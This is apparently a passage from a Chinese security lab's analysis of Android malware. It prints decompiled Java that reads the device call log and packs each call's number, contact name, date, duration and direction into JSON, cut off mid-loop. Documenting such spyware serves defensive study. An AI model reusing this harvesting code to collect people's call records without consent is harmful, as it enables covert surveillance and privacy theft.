 sb.append("Call Log :");
Cursor cur = MainService.getContextOfApplication().getContentResolver().query(Uri.parse("content://call_log/calls"), null, null, null, null
while (cur.moveToNext()) {
    JSONObject call = new JSONObject();
    String num = cur.getString(cur.getColumnIndex("number"));
    String name = cur.getString(cur.getColumnIndex(str4));
    int date = cur.getColumnIndex(str3);
    String strcallDate = cur.getString(date);
    Date callDate = new Date(Long.valueOf(strcallDate).longValue());
    strcallDate = cur.getString(cur.getColumnIndex(str2));
    int type = Integer.parseInt(cur.getString(cur.getColumnIndex(str)));
    String callType = null;
    Cursor cur2 = cur;
    if (type == 1) {
        callType = "Incoming";
    } else if (type == 2) {
        callType = "Outgoing";
    } else if (type == 3) {
        callType = "Missed";
    }
    call.put("phoneNo", num);
    call.put(str4, name);
    call.put(str3, callDate);
    call.put(str2, strcallDate);
    call.put(str, callType);
    list.put(call);
    StringBuilder stringBuilder = new StringBuilder();
    String str5 = str;
    stringBuilder.append("\nName:--- ");
    stringBuilder.append(name);
暗影安全实验室